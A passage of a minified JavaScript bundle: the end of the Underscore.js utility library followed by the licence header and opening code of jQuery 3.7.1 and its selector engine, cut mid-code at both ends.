n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 